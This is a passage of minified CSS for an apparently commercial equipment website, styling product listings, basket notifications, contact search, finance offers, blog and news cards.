ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing .c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs);position:relative}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}@media(max-width:37.49em){.c-commerce-sticky__basket-btn-label.has-items{display:none}}.c-basket-item-indicator__wrapper{align-items:center;display:flex;position:relative}.c-basket-item-indicator__counter{background-color:var(--basket-item-counter-bg-color);border-radius:.65625rem;color:var(--color-white);display:inline-block;font-family:JCBEuro Roman;font-size:.75rem;height:1.3125rem;line-height:1.375rem;min-width:1.3125rem;padding:0 .1875rem;position:absolute;right:.625rem;text-align:center;top:-.5rem;width:-moz-fit-content;width:fit-content}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) .c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) 